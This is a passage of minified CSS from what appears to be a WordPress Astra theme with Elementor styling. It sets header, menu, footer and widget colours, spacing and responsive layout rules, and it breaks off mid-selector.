#masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:#9b6cba;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#9b6cba;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-color:#9b6cba;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-color:#9b6cba;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:rgba(255,255,255,0.8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#ffffff;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget-title,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element{color:#000000;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget a:hover,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element a:hover{color:#f45a2a;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:#9b6cba;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#9b6cba;}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:#9b6cba;}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:#9b6cba;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#232323;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#f45a2a;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget-title,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element{color:#000000;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget a:hover{color:#f45a2a;}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:#9b6cba;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#9b6cba;}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:#9b6cba;}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:#9b6cba;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#000000;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#f45a2a;}}.ast-theme-transparent-header #ast-desktop-header > .ast-main-header-wrap > .main-header-bar,.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > .ast-main-header-wrap > .main-header-bar{border-bottom-width:0;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{line-height:1em;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#ad91c0;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:0px;padding-bottom:20px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#2f373d;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:0.88888888888889rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:#392148;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:60px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#000000;font-size:20px;font-size:1.1111111111111rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:#000000;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:#686868;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:#000000;font-size:20px;font-size:1.1111111111111rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:#2c2c2c;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:#201f1f;font-size:16px;font-size:0.88888888888889rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open 